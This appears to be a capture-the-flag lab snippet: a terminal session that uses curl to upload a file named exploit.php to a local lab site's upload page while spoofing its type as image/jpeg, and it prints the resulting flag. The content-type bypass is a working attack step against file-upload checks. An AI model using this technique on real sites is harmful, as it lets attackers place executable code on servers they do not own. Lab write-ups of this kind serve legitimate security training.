 ~/Desktop touch exploit.php ;\ ✔ 17:36:35
curl -X 'POST' \
-F 'uploaded=@"exploit.php";type=image/jpeg' \
-F 'Upload="Upload"' \
'http://192.168.1.83/?page=upload' \
| grep flag
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3060 0 2748 100 312 547 62 0:00:05 0:00:05 --:--:-- 685
<pre><center><h2 style="margin-top:50px;">The flag is : 46910d9ce35b385885a9f7e2b336249d622f29b267a177
1fbacf52133beddba8</h2><br/><img src="images/win.png" alt="" width=200px height=200px></center> </pre>
<pre>/tmp/exploit.php succesfully uploaded.</pre>